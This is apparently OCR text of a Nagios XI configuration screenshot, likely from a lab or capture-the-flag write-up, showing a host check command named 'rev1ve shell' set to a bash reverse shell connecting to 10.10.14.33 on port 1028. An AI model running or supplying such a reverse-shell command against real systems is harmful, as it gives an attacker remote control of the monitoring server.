 Nagios® XI
Home Views Dashboards Reports Configure Tools Help Admin
Core Config Manager
Quick Tools
Apply Configuration
Configuration Snapshots
Monitoring Plugins
Configuration Wizards
Monitoring
Hosts
Services
Host Groups
Service Groups
Alerting
Contacts
Contact Groups
Time Periods
Host Escalations
Service Escalations
Templates
Commands
Advanced
Tools
CCM Admin
Host Management
Common Settings Check Settings Alert Settings Misc Settings
Host Name *
localhost
Alias
localhost
Address *
127.0.0.1
Display name
Manage Parents 0
Manage Templates 1
Manage Host Groups 0
Active
Check command
rev1ve shell
Command view
bash -c 'bash -i >& /dev/tcp/10.10.14.33/1028 0>&1'
$ARG1$
$ARG2$
$ARG3$
$ARG4$
$ARG5$
$ARG6$
$ARG7$
$ARG8$
Add Arguments + Delete Arguments -
Run Check Command